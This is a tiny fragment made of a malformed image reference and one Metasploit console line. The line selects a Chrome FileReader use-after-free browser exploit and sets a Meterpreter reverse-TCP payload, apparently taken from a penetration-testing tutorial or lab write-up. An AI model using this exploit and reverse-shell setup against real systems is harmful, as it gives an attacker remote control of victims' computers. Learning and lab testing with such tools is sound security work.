 msf5 exploit(windows/browser/chrome_filereader_uaf) > set payload windows/meterpreter/reverse_tcp